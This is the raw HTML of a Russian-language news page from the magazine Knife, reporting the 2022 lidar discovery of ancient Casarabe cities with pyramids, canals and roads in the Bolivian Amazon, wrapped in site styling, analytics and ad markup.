.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/lost-amazonian-cities/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="На юго-западе Амазонии исследователи обнаружили руины небольших древних поселений и крупных городов, в которых были пирамиды, водные каналы и мощеные дороги. Открытие сделали с воздуха при помощи лидаров. Стоя на земле, разглядеть фрагменты зданий под густой растительностью джунглей практически невозможно.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="На юго-западе Амазонии исследователи обнаружили руины небольших древних поселений и крупных городов, в которых были пирамиды, водные каналы и мощеные дороги. Открытие сделали с воздуха при помощи лидаров. Стоя на земле, разглядеть фрагменты зданий под густой растительностью джунглей практически невозможно.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/174868-6290f432c3ca2.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/lost-amazonian-cities/">
<meta property="og:title" content="В джунглях Амазонии открыли затерянные древние города с пирамидами, каналами и мощеными дорогами">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/174868-6290f432c3ca2.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/lost-amazonian-cities/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/lost-amazonian-cities/"},"headline":"В джунглях Амазонии открыли затерянные древние города с пирамидами, каналами и мощеными дорогами","datePublished":"2022-05-27T19:00:57+03:00","dateModified":"2022-05-27T19:00:57+03:00","url":"https://knife.media/lost-amazonian-cities/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/174868-6290f432c3ca2.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Марина Климова"}],"about":[{"name":"sobytiya"},{"name":"city"},{"name":"history"}],"articleBody":"На юго-западе Амазонии исследователи обнаружили руины небольших древних поселений и крупных городов, в которых были пирамиды, водные каналы и мощеные дороги. Открытие сделали с воздуха при помощи лидаров. Стоя на земле, разглядеть фрагменты зданий под густой растительностью джунглей практически невозможно, пишет Smithsonian Magazine. Всего ученые нашли около 15 неизвестных поселений и два новых больших города. Их назвали Котока и Ландивар. Они находятся на территории современной Боливии в удаленном регионе Льянос-де-Мохос и датируются 500-1400 годами. Тогда в этой части Амазонии жила цивилизация касарабе. Трехмерная карта обнаруженного города Котока, созданная благодаря данным лидара.  В Котоке и Ландиваре нашли пирамиды высотой примерно 22 метра. Возможно, раньше они были выше. В городах были оборудованы общественные и церемониальные места — на них указывают земляные платформы и террасы. Для защиты от врагов Котоку и Ландивар окружили рвом и крепостным валом. В окрестностях городов ученые обнаружили сеть каналов и водохранилищ — они находились по периметру сельскохозяйственных полей. Поселения друг с другом связывали дороги. Их еще можно разглядеть, значит они были вымощены деревом или другим материалом. Карта Ландивара по данным лидара.  Открытие затерянных городов заставит антропологов по-новому посмотреть на культуру и быт народов доколумбовой Америки.  🏛 Ранее в Англии во время строительства железной дороги нашли неизвестный римский город."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-174868">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/sobytiya/">события</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mk/" rel="author">Марина Климова</a></div><div class="meta"><span class="meta__item"><time datetime="2022-05-27T19:00:57+03:00">27 мая 2022</time></span></div></div><h1 class="entry-header__title">В джунглях Амазонии открыли затерянные древние города с пирамидами, каналами и мощеными дорогами</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flost-amazonian-cities%2F&#038;title=%D0%92%20%D0%B4%D0%B6%D1%83%D0%BD%D0%B3%D0%BB%D1%8F%D1%85%20%D0%90%D0%BC%D0%B0%D0%B7%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%B7%D0%B0%D1%82%D0%B5%D1%80%D1%8F%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BC%D0%BE%D1%89%D0%B5%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flost-amazonian-cities%2F&#038;text=%D0%92%20%D0%B4%D0%B6%D1%83%D0%BD%D0%B3%D0%BB%D1%8F%D1%85%20%D0%90%D0%BC%D0%B0%D0%B7%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%B7%D0%B0%D1%82%D0%B5%D1%80%D1%8F%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BC%D0%BE%D1%89%D0%B5%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>На юго-западе Амазонии исследователи <a href="https://www.nature.com/articles/s41586-022-04780-4" target="_blank" rel="noopener">обнаружили</a> руины небольших древних поселений и крупных городов, в которых были пирамиды, водные каналы и мощеные дороги. Открытие сделали с воздуха при помощи <span data-body="Лидар — нечто вроде лазерного дальномера. Он посылает луч и по скорости его возвращения определяет расстояние до объектов. Так составляются карты местности.">лидаров</span>. Стоя на земле, разглядеть фрагменты зданий под густой растительностью джунглей практически невозможно, <a href="https://www.smithsonianmag.com/science-nature/lost-cities-of-the-amazon-discovered-from-the-air-180980142/" target="_blank" rel="noopener">пишет</a> Smithsonian Magazine.</p>
<p>Всего ученые нашли около 15 неизвестных поселений и два новых больших города. Их назвали Котока и Ландивар. Они находятся на территории современной Боливии в удаленном регионе Льянос-де-Мохос и датируются 500-1400 годами. Тогда в этой части Амазонии жила цивилизация касарабе.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/07h_cotoca_screenshot_8_web.jpg" alt="" width="1000" height="750" /><figcaption class="figure__caption">Трехмерная карта обнаруженного города Котока, созданная благодаря данным лидара. </figcaption></figure>
<p>В Котоке и Ландиваре нашли пирамиды высотой примерно 22 метра. Возможно, раньше они были выше. В городах были оборудованы общественные и церемониальные места — на них указывают земляные платформы и террасы. Для защиты от врагов Котоку и Ландивар окружили рвом и крепостным валом.</p>
<p>В окрестностях городов ученые обнаружили сеть каналов и водохранилищ — они находились по периметру сельскохозяйственных полей. Поселения друг с другом связывали дороги. Их еще можно разглядеть, значит они были вымощены деревом или другим материалом.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/llanos-de-mojos02.jpeg" alt="" width="959" height="585" /><figcaption class="figure__caption">Карта Ландивара по данным лидара. </figcaption></figure>
<p>Открытие затерянных городов заставит антропологов по-новому посмотреть на культуру и быт народов доколумбовой Америки.</p>
<figure class="figure figure--remark">
<blockquote><p>🏛 Ранее в Англии во время строительства железной дороги <a href="https://knife.media/blackgrounds/" target="_blank" rel="noopener">нашли</a> неизвестный римский город.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/sobytiya/" rel="tag">события</a><a href="https://knife.media/tag/city/" rel="tag">города</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flost-amazonian-cities%2F&#038;title=%D0%92%20%D0%B4%D0%B6%D1%83%D0%BD%D0%B3%D0%BB%D1%8F%D1%85%20%D0%90%D0%BC%D0%B0%D0%B7%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%B7%D0%B0%D1%82%D0%B5%D1%80%D1%8F%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BC%D0%BE%D1%89%D0%B5%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flost-amazonian-cities%2F&#038;text=%D0%92%20%D0%B4%D0%B6%D1%83%D0%BD%D0%B3%D0%BB%D1%8F%D1%85%20%D0%90%D0%BC%D0%B0%D0%B7%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%B7%D0%B0%D1%82%D0%B5%D1%80%D1%8F%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BC%D0%BE%D1%89%D0%B5%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
